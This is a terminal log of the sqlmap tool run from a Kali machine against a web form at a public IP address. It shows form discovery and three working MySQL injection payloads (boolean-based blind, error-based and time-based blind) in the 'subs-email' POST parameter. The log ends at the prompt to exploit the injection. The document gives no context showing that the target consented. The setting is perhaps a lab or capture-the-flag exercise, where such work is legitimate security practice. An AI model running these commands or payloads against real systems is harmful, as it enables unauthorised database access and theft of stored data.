 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://70.34.209.116/  --dbms=mysql --forms --dbs
{1.5.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:08:43 /2021-11-28/
[03:08:43] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=714d35cebcb...f4c130dd0f'). Do
you want to use those [Y/n] y
[03:08:46] [INFO] searching for forms
[#1] form:
POST http://70.34.209.116/index.php
POST data: subs-email=&submit=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: subs-email=&submit=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[03:08:51] [INFO] using '/home/kali/.local/share/sqlmap/output/results-11282021_0308am.csv' as the CSV results
 file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: subs-email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: subs-email=ZlkZ' RLIKE (SELECT (CASE WHEN (1551=1551) THEN 0×5a6c6b5a ELSE 0×28 END)) AND 'laMu'=
'laMu&submit=
    Type: error-based
    Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: subs-email=ZlkZ' AND EXTRACTVALUE(5879,CONCAT(0×5c,0×7170717171,(SELECT (ELT(5879=5879,1))),0×717
66a7071)) AND 'rOZI'='rOZI&submit=
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 RLIKE time-based blind
    Payload: subs-email=ZlkZ' RLIKE SLEEP(5) AND 'EEQU'='EEQU&submit=
---
do you want to exploit this SQL injection? [Y/n] y